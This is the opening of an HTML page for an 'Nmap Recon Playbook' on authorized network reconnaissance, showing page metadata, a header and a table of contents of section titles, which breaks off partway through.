




<file: nmap/nmap.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Nmap Recon Playbook for authorized network reconnaissance, host discovery, port scanning, service detection, NSE usage, scope notes, and security reporting.">
  <meta name="author" content="Saksham Sharma">
  <meta name="theme-color" content="#0d1117">
  <meta property="og:title" content="Nmap Recon Playbook | CSecProjects">
  <meta property="og:description" content="A structured Nmap guide for authorized reconnaissance, scan decisions, service analysis, and reporting habits.">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://saksham.info.np/nmap/nmap.html">
  <meta property="og:image" content="https://saksham.info.np/android-chrome-512x512.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Nmap Recon Playbook">
  <meta name="twitter:description" content="Authorized network reconnaissance, scan flow, service detection, NSE usage, and reporting notes.">
  <meta name="twitter:image" content="https://saksham.info.np/android-chrome-512x512.png">
  <title>Nmap Recon Playbook — Ultimate Cheatsheet</title>
  <link rel="canonical" href="https://saksham.info.np/nmap/nmap.html">
  <link rel="icon" href="../favicon.ico" sizes="any">
  <link rel="icon" type="image/png" sizes="32x32" href="../favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="../favicon-16x16.png">
  <link rel="apple-touch-icon" sizes="180x180" href="../apple-touch-icon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="stylesheet" href="../css/nmap.css">
</head>
<body>

  <!-- ============ HERO / HEADER ============ -->
  <div class="container">
    <header class="hero" id="top">
      <a href="../index.html" class="home-btn">← Home</a>
      <h1>NMAP RECON PLAYBOOK</h1>
      <p class="subtitle">A step-by-step, logic-driven guide for authorized network reconnaissance.</p>
      <div class="meta">
        <a href="https://github.com/UnExplainableFish52" target="_blank">👤 Built by: UnExplainableFish52</a>
        <a href="https://saksham.info.np" target="_blank">🌐 saksham.info.np</a>
        <a href="https://sakshamsharma.com.np" target="_blank">🔗 sakshamsharma.com.np</a>
      </div>
    </header>

    <!-- ============ GLOBAL CONTROLS ============ -->
    <div class="global-controls">
      <button class="btn" onclick="expandAll()">⊞ Expand All</button>
      <button class="btn" onclick="collapseAll()">⊟ Collapse All</button>
      <a href="#tldr" class="btn tldr-btn" style="text-decoration: none; display: inline-block;">⚡ Jump to TL;DR</a>
    </div>

    <!-- ============ TABLE OF CONTENTS ============ -->
    <nav class="toc-card" id="toc">
      <h2>📑 Table of Contents</h2>

      <div class="toc-part">
        <div class="toc-part-title"><a href="#part-0">PART 0 — Pre-Engagement</a></div>
        <ul class="toc-sections">
          <li><a href="#section-0-1">0.1 — Authorization &amp; Legal Checklist</a></li>
          <li><a href="#section-0-2">0.2 — Environment Setup &amp; Verification</a></li>
          <li><a href="#section-0-3">0.3 — Define Target Scope &amp; Boundaries</a></li>
          <li><a href="#section-0-4">0.4 — Set Up Logging &amp; Documentation Structure</a></li>
        </ul>
      </div>

      <div class="toc-part">
        <div class="toc-part-title"><a href="#part-1">PART 1 — Reconnaissance Flow</a></div>
        <ul class="toc-sections">
          <li><a href="#section-1-1">1.1 — Host Discovery</a></li>
          <li><a href="#section-1-2">1.2 — Port Scanning</a></li>
          <li><a href="#section-1-3">1.3 — Service &amp; Version Detection</a></li>
          <li><a href="#section-1-4">1.4 — OS Detection</a></li>
          <li><a href="#section-1-5">1.5 — NSE Vulnerability Scanning</a></li>
        </ul>
      </div>

      <div class="toc-part">
        <div class="toc-part-title"><a href="#part-2">PART 2 — Decision Logic</a></div>
        <ul class="toc-sections">
          <li><a href="#section-2-1">2.1 — When to Use Which Scan Type (Decision Tree)</a></li>
          <li><a href="#section-2-2">2.2 — Stealth vs Speed</a></li>
          <li><a href="#section-2-3">2.3 — Handling Edge Cases (Firewalls, IDS/IPS)</a></li>
          <li><a href="#section-2-4">2.4 — Timing Templates (T0–T5)</a></li>
        </ul>
      </div>

      <div class="toc-part">
        <div class="toc-part-title"><a href="#part-3">PART 3 — Analysis &amp; Interpretation</a></div>
        <ul class="toc-sections">
          <li><a href="#section-3-1">3.1 — Reading Nmap Output (Port States)</a></li>
          <li><a href="#section-3-2">3.2 — Identifying Critical Services &amp; Red Flags</a></li>
          <li><a href="#section-3-3">3.3 — Cross-referencing with CVE/ExploitDB</a></li>
          <li><a href="#section-3-4">3.4 — Prioritizing Findings (Risk Rating)</a></li>
        </ul>
      </div>

      <div class="toc-part">
        <div class="toc-part-title"><a href="#part-4">PART 4 — Reporting &amp; Documentation</a></div>
        <ul class="toc-sections">
          <li><a href="#section-4-1">4.1 — Structuring the Report</a></li>
          <li><a href="#section-4-2">4.2 — Documenting Actions &amp; Justifications</a></li>
          <li><a href="#section-4-3">4.3 — Archiving &amp; Cleanup</a></li>
        </ul>
      </div>

      <div class="toc-part">
        <div class="toc-part-title"><a href="#part-5">PART 5 — Quick Reference</a></div>
        <ul class="toc-sections">
          <li><a href="#section-5-1">5.1 — Flag Cheat Sheet</a></li>
          <li><a href="#section-5-2">5.2 — Common Scan Combos</a></li>
          <li><a href="#section-5-3">5.3 — Troubleshooting Common Errors</a></li>
        </ul>
      </div>

      <div class="toc-part">
        <div class="toc-part-title"><a href="#appendix">APPENDIX</a></div>
        <ul class="toc-sections">
